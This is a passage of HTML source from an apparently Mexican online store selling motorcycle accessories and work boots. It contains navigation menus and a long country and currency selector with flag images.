  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-accesorios" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/guantes-motociclismo" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Guantes Motociclismo
                      </a></li><li><a href="/collections/plantilla-antifatiga" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Plantilla Antifatiga
                      </a></li><li><a href="/collections/ropa-1" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Playeras
                      </a></li><li><a href="/collections/pad-protector-cambios-moto" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Pad Protector Cambios Moto
                      </a></li><li><a href="/collections/mochilas" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Mochilas
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li>
      
      <li><details id="Details-menu-drawer-menu-item-7">
            <summary class="menu-drawer__menu-item font-body-bold list-menu__item link link--text focus-inset">
              
        
          <span class="material-icon material-symbols-outlined">
  support_agent
</span>

        
      
              Contacto 
              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              
            </summary>
          </details>
          <div id="link-contacto" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-submenu">
              
              <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/preguntas-frecuentes" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Preguntas Frecuentes 
                      </a></li><li><a href="/pages/rastrear-pedido" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Rastrear Pedido 
                      </a></li><li><a href="/pages/facturacion" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        Facturación
                      </a></li><li><a href="/pages/compras-mayoreo" class="menu-drawer__menu-item font-body-bold link link--text list-menu__item focus-inset">
                        COMPRAS MAYOREO
                      </a></li></ul>
            </div>
          </div><div class="menu-drawer__navigation__separator">&nbsp</div>
      </li></ul>
</nav>



</div>



        

  <style>
    #HeaderDrawer_Footer-Ac1k3K3laU0xVc1BYU__Footer {
      padding: 1.0rem 1.6rem;
      
      border-color: rgba(var(--color-foreground), 0.0);
      
      
    }
  </style>
  <div id="HeaderDrawer_Footer-Ac1k3K3laU0xVc1BYU__Footer" class="header-drawer-v2__footer color-background-1 gradient block-margins">
    


  <style>
    #HeaderDrawer_Localization-AZjZQajhkbEN6cXk5W__header_drawer_localization_JNQDT8 {
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
      
        grid-template-columns: repeat(1, 1fr);
      
    }
  </style>
  <div id="HeaderDrawer_Localization-AZjZQajhkbEN6cXk5W__header_drawer_localization_JNQDT8" class="header-drawer-v2__localization">
      <localization-form class="localization-form-v2 localization-form-v2--images-circle"><form method="post" action="/localization" id="HeaderDrawerCountryForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/botas-industriales-casquillo-tacticas-hombre-trabajo-naz-p43" /><div class="no-js-hidden">
            <style>
              
            </style>
            <div class="disclosure localization-v2">
              <button
                type="button"
                class="localization-v2__button"
                id="DrawerCountrySelectorButton-AZjZQajhkbEN6cXk5W__header_drawer_localization_JNQDT8"
                aria-expanded="false"
                aria-controls="HeaderCountryList"
                aria-describedby="HeaderCountryLabel"
              >
                
                
                  <img
                    src="https://flagcdn.com/w80/mx.png"
                    width="20"
                    height="15"
                    alt="México"
                    class="localization-form-v2__image"
                  >
                
                <span>
                  México | MXN $
                </span>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </button>
              <div class="disclosure__list-wrapper" hidden>
                <ul id="HeaderCountryList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/af.png"
                            width="20"
                            height="15"
                            alt="Afganistán"
                            class="localization-form-v2__image"
                          >
                        
                        Afganistán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/al.png"
                            width="20"
                            height="15"
                            alt="Albania"
                            class="localization-form-v2__image"
                          >
                        
                        Albania | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/de.png"
                            width="20"
                            height="15"
                            alt="Alemania"
                            class="localization-form-v2__image"
                          >
                        
                        Alemania | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ad.png"
                            width="20"
                            height="15"
                            alt="Andorra"
                            class="localization-form-v2__image"
                          >
                        
                        Andorra | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ao.png"
                            width="20"
                            height="15"
                            alt="Angola"
                            class="localization-form-v2__image"
                          >
                        
                        Angola | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ai.png"
                            width="20"
                            height="15"
                            alt="Anguila"
                            class="localization-form-v2__image"
                          >
                        
                        Anguila | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ag.png"
                            width="20"
                            height="15"
                            alt="Antigua y Barbuda"
                            class="localization-form-v2__image"
                          >
                        
                        Antigua y Barbuda | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sa.png"
                            width="20"
                            height="15"
                            alt="Arabia Saudí"
                            class="localization-form-v2__image"
                          >
                        
                        Arabia Saudí | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dz.png"
                            width="20"
                            height="15"
                            alt="Argelia"
                            class="localization-form-v2__image"
                          >
                        
                        Argelia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ar.png"
                            width="20"
                            height="15"
                            alt="Argentina"
                            class="localization-form-v2__image"
                          >
                        
                        Argentina | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/am.png"
                            width="20"
                            height="15"
                            alt="Armenia"
                            class="localization-form-v2__image"
                          >
                        
                        Armenia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/aw.png"
                            width="20"
                            height="15"
                            alt="Aruba"
                            class="localization-form-v2__image"
                          >
                        
                        Aruba | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AU"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/au.png"
                            width="20"
                            height="15"
                            alt="Australia"
                            class="localization-form-v2__image"
                          >
                        
                        Australia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/at.png"
                            width="20"
                            height="15"
                            alt="Austria"
                            class="localization-form-v2__image"
                          >
                        
                        Austria | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/az.png"
                            width="20"
                            height="15"
                            alt="Azerbaiyán"
                            class="localization-form-v2__image"
                          >
                        
                        Azerbaiyán | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BS"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bs.png"
                            width="20"
                            height="15"
                            alt="Bahamas"
                            class="localization-form-v2__image"
                          >
                        
                        Bahamas | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bd.png"
                            width="20"
                            height="15"
                            alt="Bangladés"
                            class="localization-form-v2__image"
                          >
                        
                        Bangladés | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BB"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bb.png"
                            width="20"
                            height="15"
                            alt="Barbados"
                            class="localization-form-v2__image"
                          >
                        
                        Barbados | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bh.png"
                            width="20"
                            height="15"
                            alt="Baréin"
                            class="localization-form-v2__image"
                          >
                        
                        Baréin | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/be.png"
                            width="20"
                            height="15"
                            alt="Bélgica"
                            class="localization-form-v2__image"
                          >
                        
                        Bélgica | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bz.png"
                            width="20"
                            height="15"
                            alt="Belice"
                            class="localization-form-v2__image"
                          >
                        
                        Belice | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bj.png"
                            width="20"
                            height="15"
                            alt="Benín"
                            class="localization-form-v2__image"
                          >
                        
                        Benín | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bm.png"
                            width="20"
                            height="15"
                            alt="Bermudas"
                            class="localization-form-v2__image"
                          >
                        
                        Bermudas | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/by.png"
                            width="20"
                            height="15"
                            alt="Bielorrusia"
                            class="localization-form-v2__image"
                          >
                        
                        Bielorrusia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bo.png"
                            width="20"
                            height="15"
                            alt="Bolivia"
                            class="localization-form-v2__image"
                          >
                        
                        Bolivia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ba.png"
                            width="20"
                            height="15"
                            alt="Bosnia y Herzegovina"
                            class="localization-form-v2__image"
                          >
                        
                        Bosnia y Herzegovina | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bw.png"
                            width="20"
                            height="15"
                            alt="Botsuana"
                            class="localization-form-v2__image"
                          >
                        
                        Botsuana | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/br.png"
                            width="20"
                            height="15"
                            alt="Brasil"
                            class="localization-form-v2__image"
                          >
                        
                        Brasil | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bn.png"
                            width="20"
                            height="15"
                            alt="Brunéi"
                            class="localization-form-v2__image"
                          >
                        
                        Brunéi | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bg.png"
                            width="20"
                            height="15"
                            alt="Bulgaria"
                            class="localization-form-v2__image"
                          >
                        
                        Bulgaria | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BF"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bf.png"
                            width="20"
                            height="15"
                            alt="Burkina Faso"
                            class="localization-form-v2__image"
                          >
                        
                        Burkina Faso | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bi.png"
                            width="20"
                            height="15"
                            alt="Burundi"
                            class="localization-form-v2__image"
                          >
                        
                        Burundi | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BT"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bt.png"
                            width="20"
                            height="15"
                            alt="Bután"
                            class="localization-form-v2__image"
                          >
                        
                        Bután | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cv.png"
                            width="20"
                            height="15"
                            alt="Cabo Verde"
                            class="localization-form-v2__image"
                          >
                        
                        Cabo Verde | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kh.png"
                            width="20"
                            height="15"
                            alt="Camboya"
                            class="localization-form-v2__image"
                          >
                        
                        Camboya | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cm.png"
                            width="20"
                            height="15"
                            alt="Camerún"
                            class="localization-form-v2__image"
                          >
                        
                        Camerún | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ca.png"
                            width="20"
                            height="15"
                            alt="Canadá"
                            class="localization-form-v2__image"
                          >
                        
                        Canadá | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="BQ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/bq.png"
                            width="20"
                            height="15"
                            alt="Caribe neerlandés"
                            class="localization-form-v2__image"
                          >
                        
                        Caribe neerlandés | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="QA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/qa.png"
                            width="20"
                            height="15"
                            alt="Catar"
                            class="localization-form-v2__image"
                          >
                        
                        Catar | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="TD"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/td.png"
                            width="20"
                            height="15"
                            alt="Chad"
                            class="localization-form-v2__image"
                          >
                        
                        Chad | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cz.png"
                            width="20"
                            height="15"
                            alt="Chequia"
                            class="localization-form-v2__image"
                          >
                        
                        Chequia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CL"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cl.png"
                            width="20"
                            height="15"
                            alt="Chile"
                            class="localization-form-v2__image"
                          >
                        
                        Chile | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CN"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cn.png"
                            width="20"
                            height="15"
                            alt="China"
                            class="localization-form-v2__image"
                          >
                        
                        China | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CY"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cy.png"
                            width="20"
                            height="15"
                            alt="Chipre"
                            class="localization-form-v2__image"
                          >
                        
                        Chipre | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="VA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/va.png"
                            width="20"
                            height="15"
                            alt="Ciudad del Vaticano"
                            class="localization-form-v2__image"
                          >
                        
                        Ciudad del Vaticano | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CO"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/co.png"
                            width="20"
                            height="15"
                            alt="Colombia"
                            class="localization-form-v2__image"
                          >
                        
                        Colombia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/km.png"
                            width="20"
                            height="15"
                            alt="Comoras"
                            class="localization-form-v2__image"
                          >
                        
                        Comoras | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cg.png"
                            width="20"
                            height="15"
                            alt="Congo"
                            class="localization-form-v2__image"
                          >
                        
                        Congo | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="KR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/kr.png"
                            width="20"
                            height="15"
                            alt="Corea del Sur"
                            class="localization-form-v2__image"
                          >
                        
                        Corea del Sur | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cr.png"
                            width="20"
                            height="15"
                            alt="Costa Rica"
                            class="localization-form-v2__image"
                          >
                        
                        Costa Rica | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ci.png"
                            width="20"
                            height="15"
                            alt="Côte d’Ivoire"
                            class="localization-form-v2__image"
                          >
                        
                        Côte d’Ivoire | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="HR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/hr.png"
                            width="20"
                            height="15"
                            alt="Croacia"
                            class="localization-form-v2__image"
                          >
                        
                        Croacia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="CW"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/cw.png"
                            width="20"
                            height="15"
                            alt="Curazao"
                            class="localization-form-v2__image"
                          >
                        
                        Curazao | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dk.png"
                            width="20"
                            height="15"
                            alt="Dinamarca"
                            class="localization-form-v2__image"
                          >
                        
                        Dinamarca | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="DM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/dm.png"
                            width="20"
                            height="15"
                            alt="Dominica"
                            class="localization-form-v2__image"
                          >
                        
                        Dominica | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EC"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ec.png"
                            width="20"
                            height="15"
                            alt="Ecuador"
                            class="localization-form-v2__image"
                          >
                        
                        Ecuador | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EG"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/eg.png"
                            width="20"
                            height="15"
                            alt="Egipto"
                            class="localization-form-v2__image"
                          >
                        
                        Egipto | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SV"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sv.png"
                            width="20"
                            height="15"
                            alt="El Salvador"
                            class="localization-form-v2__image"
                          >
                        
                        El Salvador | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="AE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ae.png"
                            width="20"
                            height="15"
                            alt="Emiratos Árabes Unidos"
                            class="localization-form-v2__image"
                          >
                        
                        Emiratos Árabes Unidos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ER"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/er.png"
                            width="20"
                            height="15"
                            alt="Eritrea"
                            class="localization-form-v2__image"
                          >
                        
                        Eritrea | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SK"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sk.png"
                            width="20"
                            height="15"
                            alt="Eslovaquia"
                            class="localization-form-v2__image"
                          >
                        
                        Eslovaquia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/si.png"
                            width="20"
                            height="15"
                            alt="Eslovenia"
                            class="localization-form-v2__image"
                          >
                        
                        Eslovenia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ES"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/es.png"
                            width="20"
                            height="15"
                            alt="España"
                            class="localization-form-v2__image"
                          >
                        
                        España | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="US"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/us.png"
                            width="20"
                            height="15"
                            alt="Estados Unidos"
                            class="localization-form-v2__image"
                          >
                        
                        Estados Unidos | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="EE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ee.png"
                            width="20"
                            height="15"
                            alt="Estonia"
                            class="localization-form-v2__image"
                          >
                        
                        Estonia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="SZ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/sz.png"
                            width="20"
                            height="15"
                            alt="Esuatini"
                            class="localization-form-v2__image"
                          >
                        
                        Esuatini | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="ET"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/et.png"
                            width="20"
                            height="15"
                            alt="Etiopía"
                            class="localization-form-v2__image"
                          >
                        
                        Etiopía | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="PH"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ph.png"
                            width="20"
                            height="15"
                            alt="Filipinas"
                            class="localization-form-v2__image"
                          >
                        
                        Filipinas | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FI"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fi.png"
                            width="20"
                            height="15"
                            alt="Finlandia"
                            class="localization-form-v2__image"
                          >
                        
                        Finlandia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FJ"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fj.png"
                            width="20"
                            height="15"
                            alt="Fiyi"
                            class="localization-form-v2__image"
                          >
                        
                        Fiyi | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="FR"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/fr.png"
                            width="20"
                            height="15"
                            alt="Francia"
                            class="localization-form-v2__image"
                          >
                        
                        Francia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GA"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ga.png"
                            width="20"
                            height="15"
                            alt="Gabón"
                            class="localization-form-v2__image"
                          >
                        
                        Gabón | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GM"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/gm.png"
                            width="20"
                            height="15"
                            alt="Gambia"
                            class="localization-form-v2__image"
                          >
                        
                        Gambia | MXN $
                      </a>
                    </li><li class="disclosure__item" tabindex="-1">
                      <a
                        class="disclosure__link caption-large"
                        href="#"
                        
                        data-value="GE"
                      >
                        
                          <img
                            src="https://flagcdn.com/w80/ge.png"
                            width="20"
                            height="15"
                            alt="Georgia"
                            class="localization-form-v2__image"
                          >
                        
                        Georgia | MXN $
                      </a>
